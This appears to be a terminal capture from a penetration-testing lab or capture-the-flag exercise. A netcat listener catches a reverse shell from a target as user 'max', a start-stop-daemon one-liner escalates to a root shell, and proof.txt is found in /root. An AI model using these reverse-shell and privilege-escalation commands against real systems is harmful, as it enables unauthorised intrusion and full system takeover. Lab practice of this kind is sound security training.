 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.49.246] from (UNKNOWN) [192.168.246.100] 41792
whoami
max
/usr/sbin/start-stop-daemon -n $RANDOM -S -x /bin/sh -- -p
whoami
root
cd /root
ls
proof.txt